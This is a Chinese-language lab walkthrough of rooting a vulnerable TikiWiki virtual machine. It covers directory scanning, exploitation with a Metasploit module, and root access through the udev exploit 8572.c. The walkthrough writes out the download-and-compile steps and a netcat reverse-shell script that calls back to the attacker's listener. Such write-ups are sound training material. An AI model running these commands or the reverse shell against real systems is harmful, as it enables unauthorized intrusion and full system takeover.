话不多说,我们直接开干(我只会一种方法,参考了ch4nge_大哥的文章,鄙人实在是能力有限)。

信息收集



首先开启netdiscover发现靶机

sudo netdiscover

发现有四个机器,这里的靶机是192.168.100.142,kali机是192.168.100.141

这里我们可以进行双扫(dirsearch和nmap),由于这个机器我只用了一种方法,所以只用dirsearch。

目录扫描

我安装的是新的kali,本身不带有dirsearch,先进行安装:

git clone https://github.com/maurosoria/dirsearch

dirsearch扫描:

python3 dirsearch.py -u http://192.168.100.142

内容:

_|. _ _ _ _ _ _|_ v0.4.3

(_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460

Output File: /root/dirsearch/reports/http_192.168.100.142/_22-10-20_02-20-16.txt

Target: http://192.168.100.142/

[02:20:16] Starting:

[02:20:17] 403 - 334B - /.ht_wsr.txt

[02:20:18] 403 - 337B - /.htaccess.bak1

[02:20:18] 403 - 337B - /.htaccess.orig

[02:20:18] 403 - 339B - /.htaccess.sample

[02:20:18] 403 - 338B - /.htaccess_extra

[02:20:18] 403 - 337B - /.htaccess.save

[02:20:18] 403 - 337B - /.htaccess_orig

[02:20:18] 403 - 336B - /.htaccessOLD2

[02:20:18] 403 - 335B - /.htaccess_sc

[02:20:18] 403 - 335B - /.htaccessBAK

[02:20:18] 403 - 335B - /.htaccessOLD

[02:20:18] 403 - 327B - /.htm

[02:20:18] 403 - 328B - /.html

[02:20:18] 403 - 337B - /.htpasswd_test

[02:20:18] 403 - 333B - /.htpasswds

[02:20:18] 403 - 334B - /.httr-oauth

[02:20:28] 403 - 331B - /cgi-bin/

[02:20:31] 403 - 327B - /doc/

[02:20:31] 403 - 342B - /doc/html/index.html

[02:20:31] 403 - 341B - /doc/stable.version

[02:20:31] 403 - 331B - /doc/api/

[02:20:31] 403 - 342B - /doc/en/changes.html

[02:20:41] 200 - 48KB - /phpinfo

[02:20:41] 200 - 48KB - /phpinfo.php

[02:20:46] 403 - 336B - /server-status

[02:20:46] 403 - 337B - /server-status/

[02:20:50] 301 - 361B - /tikiwiki -> http://192.168.100.142/tikiwiki/

Task Completed



这里可以看到有个链接http://192.168.100.142/tikiwiki/,这个是个cms,点击进入查看版本



复制版本号,到漏洞库去查看(https://www.exploit-db.com/)

看到有版本漏洞。

metasploit利用



查看msf是否存在tikiwiki漏洞



利用模块(这里用的是模块5)





配置参数:

展示选项:



运行:



查看系统信息:



获得交互式shell:



查看python版本信息:



获得bash shell



搜集系统信息:





id:



内核版本:



系统版本信息:

matesploit提权



寻找提权囧本:

这里我们使用的是第二个



将第二个payload复制到指定目录(如下)

cp /usr/share/exploitdb/exploits/linux/local/8572.c ./

此处的.c文件就是提权的囧本

靶机下载囧本,攻击机监听



kali机器开启http服务,便于shell使用wget下载.c文件(可以使用crtl+shift+z关闭连接):

python3 -m http.server 80





kali提前开启监听

nc -lvvp 8888



回到msfshell界面,下载.c文件(注意,wget要在/tmp目录下运行)

cd /tmp



wget下载文件

下载完成



编译8572.c文件

gcc 8572.c -o ch4nge

可以看到有个警告,不用理会,不影响运行



编写bash囧本



echo '#!/bin/sh' > /tmp/run echo 'bin/netcat 192.168.100.141 8888 -e /bin/sh' >> /tmp/run

运行囧本

cat run



查看运行的PID

ps aux | grep udev



使用./运行编译的c程序(运行的grep要-1)

./ch4nge 2991

回到监听页面:

查看id权限

至此为止,获得root权限